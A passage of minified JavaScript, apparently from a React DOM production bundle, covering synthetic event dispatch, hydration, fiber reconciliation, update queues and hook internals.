mousedown mouseup selectionchange".split(" "));Mt("onBeforeInput",["compositionend","keypress","textInput","paste"]);Mt("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Mt("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mt("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Cn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),ed=new Set("cancel close invalid load scroll toggle".split(" ").concat(Cn));function hu(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Jc(r,t,void 0,e),e.currentTarget=null}function ia(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],l=r.event;r=r.listeners;e:{var o=void 0;if(t)for(var i=r.length-1;0<=i;i--){var u=r[i],s=u.instance,c=u.currentTarget;if(u=u.listener,s!==o&&l.isPropagationStopped())break e;hu(l,u,c),o=s}else for(i=0;i<r.length;i++){if(u=r[i],s=u.instance,c=u.currentTarget,u=u.listener,s!==o&&l.isPropagationStopped())break e;hu(l,u,c),o=s}}}if(Fr)throw e=mo,Fr=!1,mo=null,e}function j(e,t){var n=t[xo];n===void 0&&(n=t[xo]=new Set);var r=e+"__bubble";n.has(r)||(ua(t,e,2,!1),n.add(r))}function $l(e,t,n){var r=0;t&&(r|=4),ua(n,e,r,t)}var mr="_reactListening"+Math.random().toString(36).slice(2);function Hn(e){if(!e[mr]){e[mr]=!0,ms.forEach(function(n){n!=="selectionchange"&&(ed.has(n)||$l(n,!1,e),$l(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[mr]||(t[mr]=!0,$l("selectionchange",!1,t))}}function ua(e,t,n,r){switch(Ws(t)){case 1:var l=mf;break;case 4:l=hf;break;default:l=ii}n=l.bind(null,t,n,e),l=void 0,!po||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(l=!0),r?l!==void 0?e.addEventListener(t,n,{capture:!0,passive:l}):e.addEventListener(t,n,!0):l!==void 0?e.addEventListener(t,n,{passive:l}):e.addEventListener(t,n,!1)}function Al(e,t,n,r,l){var o=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var u=r.stateNode.containerInfo;if(u===l||u.nodeType===8&&u.parentNode===l)break;if(i===4)for(i=r.return;i!==null;){var s=i.tag;if((s===3||s===4)&&(s=i.stateNode.containerInfo,s===l||s.nodeType===8&&s.parentNode===l))return;i=i.return}for(;u!==null;){if(i=Et(u),i===null)return;if(s=i.tag,s===5||s===6){r=o=i;continue e}u=u.parentNode}}r=r.return}Ls(function(){var c=o,h=ni(n),m=[];e:{var p=oa.get(e);if(p!==void 0){var v=si,_=e;switch(e){case"keypress":if(Nr(n)===0)break e;case"keydown":case"keyup":v=Lf;break;case"focusin":_="focus",v=Ml;break;case"focusout":_="blur",v=Ml;break;case"beforeblur":case"afterblur":v=Ml;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=ru;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=gf;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=Mf;break;case ta:case na:case ra:v=Sf;break;case la:v=jf;break;case"scroll":v=vf;break;case"wheel":v=Ff;break;case"copy":case"cut":case"paste":v=Ef;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=ou}var y=(t&4)!==0,R=!y&&e==="scroll",f=y?p!==null?p+"Capture":null:p;y=[];for(var a=c,d;a!==null;){d=a;var g=d.stateNode;if(d.tag===5&&g!==null&&(d=g,f!==null&&(g=Fn(a,f),g!=null&&y.push(Wn(a,g,d)))),R)break;a=a.return}0<y.length&&(p=new v(p,_,null,n,h),m.push({event:p,listeners:y}))}}if(!(t&7)){e:{if(p=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",p&&n!==co&&(_=n.relatedTarget||n.fromElement)&&(Et(_)||_[Ye]))break e;if((v||p)&&(p=h.window===h?h:(p=h.ownerDocument)?p.defaultView||p.parentWindow:window,v?(_=n.relatedTarget||n.toElement,v=c,_=_?Et(_):null,_!==null&&(R=It(_),_!==R||_.tag!==5&&_.tag!==6)&&(_=null)):(v=null,_=c),v!==_)){if(y=ru,g="onMouseLeave",f="onMouseEnter",a="mouse",(e==="pointerout"||e==="pointerover")&&(y=ou,g="onPointerLeave",f="onPointerEnter",a="pointer"),R=v==null?p:Vt(v),d=_==null?p:Vt(_),p=new y(g,a+"leave",v,n,h),p.target=R,p.relatedTarget=d,g=null,Et(h)===c&&(y=new y(f,a+"enter",_,n,h),y.target=d,y.relatedTarget=R,g=y),R=g,v&&_)t:{for(y=v,f=_,a=0,d=y;d;d=jt(d))a++;for(d=0,g=f;g;g=jt(g))d++;for(;0<a-d;)y=jt(y),a--;for(;0<d-a;)f=jt(f),d--;for(;a--;){if(y===f||f!==null&&y===f.alternate)break t;y=jt(y),f=jt(f)}y=null}else y=null;v!==null&&vu(m,p,v,y,!1),_!==null&&R!==null&&vu(m,R,_,y,!0)}}e:{if(p=c?Vt(c):window,v=p.nodeName&&p.nodeName.toLowerCase(),v==="select"||v==="input"&&p.type==="file")var k=Wf;else if(su(p))if(Zs)k=Xf;else{k=Kf;var x=Qf}else(v=p.nodeName)&&v.toLowerCase()==="input"&&(p.type==="checkbox"||p.type==="radio")&&(k=Yf);if(k&&(k=k(e,c))){Gs(m,k,n,h);break e}x&&x(e,p,c),e==="focusout"&&(x=p._wrapperState)&&x.controlled&&p.type==="number"&&oo(p,"number",p.value)}switch(x=c?Vt(c):window,e){case"focusin":(su(x)||x.contentEditable==="true")&&(At=x,go=c,Ln=null);break;case"focusout":Ln=go=At=null;break;case"mousedown":wo=!0;break;case"contextmenu":case"mouseup":case"dragend":wo=!1,pu(m,n,h);break;case"selectionchange":if(Jf)break;case"keydown":case"keyup":pu(m,n,h)}var C;if(ci)e:{switch(e){case"compositionstart":var N="onCompositionStart";break e;case"compositionend":N="onCompositionEnd";break e;case"compositionupdate":N="onCompositionUpdate";break e}N=void 0}else $t?Ys(e,n)&&(N="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(N="onCompositionStart");N&&(Ks&&n.locale!=="ko"&&($t||N!=="onCompositionStart"?N==="onCompositionEnd"&&$t&&(C=Qs()):(lt=h,ui="value"in lt?lt.value:lt.textContent,$t=!0)),x=Vr(c,N),0<x.length&&(N=new lu(N,e,null,n,h),m.push({event:N,listeners:x}),C?N.data=C:(C=Xs(n),C!==null&&(N.data=C)))),(C=$f?Af(e,n):Bf(e,n))&&(c=Vr(c,"onBeforeInput"),0<c.length&&(h=new lu("onBeforeInput","beforeinput",null,n,h),m.push({event:h,listeners:c}),h.data=C))}ia(m,t)})}function Wn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Vr(e,t){for(var n=t+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Fn(e,n),o!=null&&r.unshift(Wn(e,o,l)),o=Fn(e,t),o!=null&&r.push(Wn(e,o,l))),e=e.return}return r}function jt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function vu(e,t,n,r,l){for(var o=t._reactName,i=[];n!==null&&n!==r;){var u=n,s=u.alternate,c=u.stateNode;if(s!==null&&s===r)break;u.tag===5&&c!==null&&(u=c,l?(s=Fn(n,o),s!=null&&i.unshift(Wn(n,s,u))):l||(s=Fn(n,o),s!=null&&i.push(Wn(n,s,u)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var td=/\r\n?/g,nd=/\u0000|\uFFFD/g;function yu(e){return(typeof e=="string"?e:""+e).replace(td,`
`).replace(nd,"")}function hr(e,t,n){if(t=yu(t),yu(e)!==t&&n)throw Error(w(425))}function Hr(){}var _o=null,So=null;function ko(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Eo=typeof setTimeout=="function"?setTimeout:void 0,rd=typeof clearTimeout=="function"?clearTimeout:void 0,gu=typeof Promise=="function"?Promise:void 0,ld=typeof queueMicrotask=="function"?queueMicrotask:typeof gu<"u"?function(e){return gu.resolve(null).then(e).catch(od)}:Eo;function od(e){setTimeout(function(){throw e})}function Bl(e,t){var n=t,r=0;do{var l=n.nextSibling;if(e.removeChild(n),l&&l.nodeType===8)if(n=l.data,n==="/$"){if(r===0){e.removeChild(l),An(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=l}while(n);An(t)}function at(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function wu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var fn=Math.random().toString(36).slice(2),Fe="__reactFiber$"+fn,Qn="__reactProps$"+fn,Ye="__reactContainer$"+fn,xo="__reactEvents$"+fn,id="__reactListeners$"+fn,ud="__reactHandles$"+fn;function Et(e){var t=e[Fe];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Ye]||n[Fe]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=wu(e);e!==null;){if(n=e[Fe])return n;e=wu(e)}return t}e=n,n=e.parentNode}return null}function tr(e){return e=e[Fe]||e[Ye],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Vt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function fl(e){return e[Qn]||null}var Co=[],Ht=-1;function yt(e){return{current:e}}function D(e){0>Ht||(e.current=Co[Ht],Co[Ht]=null,Ht--)}function I(e,t){Ht++,Co[Ht]=e.current,e.current=t}var ht={},le=yt(ht),fe=yt(!1),zt=ht;function nn(e,t){var n=e.type.contextTypes;if(!n)return ht;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in n)l[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=l),l}function de(e){return e=e.childContextTypes,e!=null}function Wr(){D(fe),D(le)}function _u(e,t,n){if(le.current!==ht)throw Error(w(168));I(le,t),I(fe,n)}function sa(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var l in r)if(!(l in t))throw Error(w(108,Wc(e)||"Unknown",l));return A({},n,r)}function Qr(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ht,zt=le.current,I(le,e),I(fe,fe.current),!0}function Su(e,t,n){var r=e.stateNode;if(!r)throw Error(w(169));n?(e=sa(e,t,zt),r.__reactInternalMemoizedMergedChildContext=e,D(fe),D(le),I(le,e)):D(fe),I(fe,n)}var Ve=null,dl=!1,Vl=!1;function aa(e){Ve===null?Ve=[e]:Ve.push(e)}function sd(e){dl=!0,aa(e)}function gt(){if(!Vl&&Ve!==null){Vl=!0;var e=0,t=M;try{var n=Ve;for(M=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ve=null,dl=!1}catch(l){throw Ve!==null&&(Ve=Ve.slice(e+1)),Is(ri,gt),l}finally{M=t,Vl=!1}}return null}var Wt=[],Qt=0,Kr=null,Yr=0,_e=[],Se=0,Tt=null,He=1,We="";function St(e,t){Wt[Qt++]=Yr,Wt[Qt++]=Kr,Kr=e,Yr=t}function ca(e,t,n){_e[Se++]=He,_e[Se++]=We,_e[Se++]=Tt,Tt=e;var r=He;e=We;var l=32-Re(r)-1;r&=~(1<<l),n+=1;var o=32-Re(t)+l;if(30<o){var i=l-l%5;o=(r&(1<<i)-1).toString(32),r>>=i,l-=i,He=1<<32-Re(t)+l|n<<l|r,We=o+e}else He=1<<o|n<<l|r,We=e}function di(e){e.return!==null&&(St(e,1),ca(e,1,0))}function pi(e){for(;e===Kr;)Kr=Wt[--Qt],Wt[Qt]=null,Yr=Wt[--Qt],Wt[Qt]=null;for(;e===Tt;)Tt=_e[--Se],_e[Se]=null,We=_e[--Se],_e[Se]=null,He=_e[--Se],_e[Se]=null}var ve=null,he=null,F=!1,Oe=null;function fa(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function ku(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ve=e,he=at(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ve=e,he=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Tt!==null?{id:He,overflow:We}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ve=e,he=null,!0):!1;default:return!1}}function No(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Po(e){if(F){var t=he;if(t){var n=t;if(!ku(e,t)){if(No(e))throw Error(w(418));t=at(n.nextSibling);var r=ve;t&&ku(e,t)?fa(r,n):(e.flags=e.flags&-4097|2,F=!1,ve=e)}}else{if(No(e))throw Error(w(418));e.flags=e.flags&-4097|2,F=!1,ve=e}}}function Eu(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ve=e}function vr(e){if(e!==ve)return!1;if(!F)return Eu(e),F=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ko(e.type,e.memoizedProps)),t&&(t=he)){if(No(e))throw da(),Error(w(418));for(;t;)fa(e,t),t=at(t.nextSibling)}if(Eu(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){he=at(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}he=null}}else he=ve?at(e.stateNode.nextSibling):null;return!0}function da(){for(var e=he;e;)e=at(e.nextSibling)}function rn(){he=ve=null,F=!1}function mi(e){Oe===null?Oe=[e]:Oe.push(e)}var ad=Ze.ReactCurrentBatchConfig;function wn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(w(309));var r=n.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===o?t.ref:(t=function(i){var u=l.refs;i===null?delete u[o]:u[o]=i},t._stringRef=o,t)}if(typeof e!="string")throw Error(w(284));if(!n._owner)throw Error(w(290,e))}return e}function yr(e,t){throw e=Object.prototype.toString.call(t),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function xu(e){var t=e._init;return t(e._payload)}function pa(e){function t(f,a){if(e){var d=f.deletions;d===null?(f.deletions=[a],f.flags|=16):d.push(a)}}function n(f,a){if(!e)return null;for(;a!==null;)t(f,a),a=a.sibling;return null}function r(f,a){for(f=new Map;a!==null;)a.key!==null?f.set(a.key,a):f.set(a.index,a),a=a.sibling;return f}function l(f,a){return f=pt(f,a),f.index=0,f.sibling=null,f}function o(f,a,d){return f.index=d,e?(d=f.alternate,d!==null?(d=d.index,d<a?(f.flags|=2,a):d):(f.flags|=2,a)):(f.flags|=1048576,a)}function i(f){return e&&f.alternate===null&&(f.flags|=2),f}function u(f,a,d,g){return a===null||a.tag!==6?(a=Gl(d,f.mode,g),a.return=f,a):(a=l(a,d),a.return=f,a)}function s(f,a,d,g){var k=d.type;return k===Ut?h(f,a,d.props.children,g,d.key):a!==null&&(a.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===et&&xu(k)===a.type)?(g=l(a,d.props),g.ref=wn(f,a,d),g.return=f,g):(g=Mr(d.type,d.key,d.props,null,f.mode,g),g.ref=wn(f,a,d),g.return=f,g)}function c(f,a,d,g){return a===null||a.tag!==4||a.stateNode.containerInfo!==d.containerInfo||a.stateNode.implementation!==d.implementation?(a=Zl(d,f.mode,g),a.return=f,a):(a=l(a,d.children||[]),a.return=f,a)}function h(f,a,d,g,k){return a===null||a.tag!==7?(a=Pt(d,f.mode,g,k),a.return=f,a):(a=l(a,d),a.return=f,a)}function m(f,a,d){if(typeof a=="string"&&a!==""||typeof a=="number")return a=Gl(""+a,f.mode,d),a.return=f,a;if(typeof a=="object"&&a!==null){switch(a.$$typeof){case ir:return d=Mr(a.type,a.key,a.props,null,f.mode,d),d.ref=wn(f,null,a),d.return=f,d;case Ft:return a=Zl(a,f.mode,d),a.return=f,a;case et:var g=a._init;return m(f,g(a._payload),d)}if(En(a)||mn(a))return a=Pt(a,f.mode,d,null),a.return=f,a;yr(f,a)}return null}function p(f,a,d,g){var k=a!==null?a.key:null;if(typeof d=="string"&&d!==""||typeof d=="number")return k!==null?null:u(f,a,""+d,g);if(typeof d=="object"&&d!==null){switch(d.$$typeof){case ir:return d.key===k?s(f,a,d,g):null;case Ft:return d.key===k?c(f,a,d,g):null;case et:return k=d._init,p(f,a,k(d._payload),g)}if(En(d)||mn(d))return k!==null?null:h(f,a,d,g,null);yr(f,d)}return null}function v(f,a,d,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return f=f.get(d)||null,u(a,f,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case ir:return f=f.get(g.key===null?d:g.key)||null,s(a,f,g,k);case Ft:return f=f.get(g.key===null?d:g.key)||null,c(a,f,g,k);case et:var x=g._init;return v(f,a,d,x(g._payload),k)}if(En(g)||mn(g))return f=f.get(d)||null,h(a,f,g,k,null);yr(a,g)}return null}function _(f,a,d,g){for(var k=null,x=null,C=a,N=a=0,V=null;C!==null&&N<d.length;N++){C.index>N?(V=C,C=null):V=C.sibling;var L=p(f,C,d[N],g);if(L===null){C===null&&(C=V);break}e&&C&&L.alternate===null&&t(f,C),a=o(L,a,N),x===null?k=L:x.sibling=L,x=L,C=V}if(N===d.length)return n(f,C),F&&St(f,N),k;if(C===null){for(;N<d.length;N++)C=m(f,d[N],g),C!==null&&(a=o(C,a,N),x===null?k=C:x.sibling=C,x=C);return F&&St(f,N),k}for(C=r(f,C);N<d.length;N++)V=v(C,f,N,d[N],g),V!==null&&(e&&V.alternate!==null&&C.delete(V.key===null?N:V.key),a=o(V,a,N),x===null?k=V:x.sibling=V,x=V);return e&&C.forEach(function(Pe){return t(f,Pe)}),F&&St(f,N),k}function y(f,a,d,g){var k=mn(d);if(typeof k!="function")throw Error(w(150));if(d=k.call(d),d==null)throw Error(w(151));for(var x=k=null,C=a,N=a=0,V=null,L=d.next();C!==null&&!L.done;N++,L=d.next()){C.index>N?(V=C,C=null):V=C.sibling;var Pe=p(f,C,L.value,g);if(Pe===null){C===null&&(C=V);break}e&&C&&Pe.alternate===null&&t(f,C),a=o(Pe,a,N),x===null?k=Pe:x.sibling=Pe,x=Pe,C=V}if(L.done)return n(f,C),F&&St(f,N),k;if(C===null){for(;!L.done;N++,L=d.next())L=m(f,L.value,g),L!==null&&(a=o(L,a,N),x===null?k=L:x.sibling=L,x=L);return F&&St(f,N),k}for(C=r(f,C);!L.done;N++,L=d.next())L=v(C,f,N,L.value,g),L!==null&&(e&&L.alternate!==null&&C.delete(L.key===null?N:L.key),a=o(L,a,N),x===null?k=L:x.sibling=L,x=L);return e&&C.forEach(function(dn){return t(f,dn)}),F&&St(f,N),k}function R(f,a,d,g){if(typeof d=="object"&&d!==null&&d.type===Ut&&d.key===null&&(d=d.props.children),typeof d=="object"&&d!==null){switch(d.$$typeof){case ir:e:{for(var k=d.key,x=a;x!==null;){if(x.key===k){if(k=d.type,k===Ut){if(x.tag===7){n(f,x.sibling),a=l(x,d.props.children),a.return=f,f=a;break e}}else if(x.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===et&&xu(k)===x.type){n(f,x.sibling),a=l(x,d.props),a.ref=wn(f,x,d),a.return=f,f=a;break e}n(f,x);break}else t(f,x);x=x.sibling}d.type===Ut?(a=Pt(d.props.children,f.mode,g,d.key),a.return=f,f=a):(g=Mr(d.type,d.key,d.props,null,f.mode,g),g.ref=wn(f,a,d),g.return=f,f=g)}return i(f);case Ft:e:{for(x=d.key;a!==null;){if(a.key===x)if(a.tag===4&&a.stateNode.containerInfo===d.containerInfo&&a.stateNode.implementation===d.implementation){n(f,a.sibling),a=l(a,d.children||[]),a.return=f,f=a;break e}else{n(f,a);break}else t(f,a);a=a.sibling}a=Zl(d,f.mode,g),a.return=f,f=a}return i(f);case et:return x=d._init,R(f,a,x(d._payload),g)}if(En(d))return _(f,a,d,g);if(mn(d))return y(f,a,d,g);yr(f,d)}return typeof d=="string"&&d!==""||typeof d=="number"?(d=""+d,a!==null&&a.tag===6?(n(f,a.sibling),a=l(a,d),a.return=f,f=a):(n(f,a),a=Gl(d,f.mode,g),a.return=f,f=a),i(f)):n(f,a)}return R}var ln=pa(!0),ma=pa(!1),Xr=yt(null),Gr=null,Kt=null,hi=null;function vi(){hi=Kt=Gr=null}function yi(e){var t=Xr.current;D(Xr),e._currentValue=t}function zo(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function bt(e,t){Gr=e,hi=Kt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ce=!0),e.firstContext=null)}function Ce(e){var t=e._currentValue;if(hi!==e)if(e={context:e,memoizedValue:t,next:null},Kt===null){if(Gr===null)throw Error(w(308));Kt=e,Gr.dependencies={lanes:0,firstContext:e}}else Kt=Kt.next=e;return t}var xt=null;function gi(e){xt===null?xt=[e]:xt.push(e)}function ha(e,t,n,r){var l=t.interleaved;return l===null?(n.next=n,gi(t)):(n.next=l.next,l.next=n),t.interleaved=n,Xe(e,r)}function Xe(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var tt=!1;function wi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function va(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Qe(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ct(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,O&2){var l=r.pending;return l===null?t.next=t:(t.next=l.next,l.next=t),r.pending=t,Xe(e,n)}return l=r.interleaved,l===null?(t.next=t,gi(r)):(t.next=l.next,l.next=t),r.interleaved=t,Xe(e,n)}function Pr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,li(e,n)}}function Cu(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var l=null,o=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};o===null?l=o=i:o=o.next=i,n=n.next}while(n!==null);o===null?l=o=t:o=o.next=t}else l=o=t;n={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Zr(e,t,n,r){var l=e.updateQueue;tt=!1;var o=l.firstBaseUpdate,i=l.lastBaseUpdate,u=l.shared.pending;if(u!==null){l.shared.pending=null;var s=u,c=s.next;s.next=null,i===null?o=c:i.next=c,i=s;var h=e.alternate;h!==null&&(h=h.updateQueue,u=h.lastBaseUpdate,u!==i&&(u===null?h.firstBaseUpdate=c:u.next=c,h.lastBaseUpdate=s))}if(o!==null){var m=l.baseState;i=0,h=c=s=null,u=o;do{var p=u.lane,v=u.eventTime;if((r&p)===p){h!==null&&(h=h.next={eventTime:v,lane:0,tag:u.tag,payload:u.payload,callback:u.callback,next:null});e:{var _=e,y=u;switch(p=t,v=n,y.tag){case 1:if(_=y.payload,typeof _=="function"){m=_.call(v,m,p);break e}m=_;break e;case 3:_.flags=_.flags&-65537|128;case 0:if(_=y.payload,p=typeof _=="function"?_.call(v,m,p):_,p==null)break e;m=A({},m,p);break e;case 2:tt=!0}}u.callback!==null&&u.lane!==0&&(e.flags|=64,p=l.effects,p===null?l.effects=[u]:p.push(u))}else v={eventTime:v,lane:p,tag:u.tag,payload:u.payload,callback:u.callback,next:null},h===null?(c=h=v,s=m):h=h.next=v,i|=p;if(u=u.next,u===null){if(u=l.shared.pending,u===null)break;p=u,u=p.next,p.next=null,l.lastBaseUpdate=p,l.shared.pending=null}}while(!0);if(h===null&&(s=m),l.baseState=s,l.firstBaseUpdate=c,l.lastBaseUpdate=h,t=l.shared.interleaved,t!==null){l=t;do i|=l.lane,l=l.next;while(l!==t)}else o===null&&(l.shared.lanes=0);Ot|=i,e.lanes=i,e.memoizedState=m}}function Nu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],l=r.callback;if(l!==null){if(r.callback=null,r=n,typeof l!="function")throw Error(w(191,l));l.call(r)}}}var nr={},$e=yt(nr),Kn=yt(nr),Yn=yt(nr);function Ct(e){if(e===nr)throw Error(w(174));return e}function _i(e,t){switch(I(Yn,t),I(Kn,e),I($e,nr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:uo(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=uo(t,e)}D($e),I($e,t)}function on(){D($e),D(Kn),D(Yn)}function ya(e){Ct(Yn.current);var t=Ct($e.current),n=uo(t,e.type);t!==n&&(I(Kn,e),I($e,n))}function Si(e){Kn.current===e&&(D($e),D(Kn))}var U=yt(0);function Jr(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Hl=[];function ki(){for(var e=0;e<Hl.length;e++)Hl[e]._workInProgressVersionPrimary=null;Hl.length=0}var zr=Ze.ReactCurrentDispatcher,Wl=Ze.ReactCurrentBatchConfig,Lt=0,$=null,K=null,G=null,qr=!1,On=!1,Xn=0,cd=0;function te(){throw Error(w(321))}function Ei(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ie(e[n],t[n]))return!1;return!0}function xi(e,t,n,r,l,o){if(Lt=o,$=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,zr.current=e===null||e.memoizedState===null?md:hd,e=n(r,l),On){o=0;do{if(On=!1,Xn=0,25<=o)throw Error(w(301));o+=1,G=K=null,t.updateQueue=null,zr.current=vd,e=n(r,l)}while(On)}if(zr.current=br,t=K!==null&&K.next!==null,Lt=0,G=K=$=null,qr=!1,t)throw Error(w(300));return e}function Ci(){var e=Xn!==0;return Xn=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return G===null?$.memoizedState=G=e:G=G.next=e,G}function Ne(){if(K===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=K.next;var t=G===null?$.memoizedState:G.next;if(t!==null)G=t,K=e;else{if(e===null)throw Error(w(310));K=e,e={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null},G===null?$.memoizedState=G=e:G=G.next=e}return G}function Gn(e,t){return typeof t=="function"?t(e):t}function Ql(e){var t=Ne(),n=t.queue;if(n===null)throw Error(w(311));n.lastRenderedReducer=e;var r=K,l=r.baseQueue,o=n.pending;if(o!==null){if(l!==null){var i=l.next;l.next=o.next,o.next=i}r.baseQueue=l=o,n.pending=null}if(l!==null){o=l.next,r=r.baseState;var u=i=null,s=null,c=o;do{var h=c.lane;if((Lt&h)===h)s!==null&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var 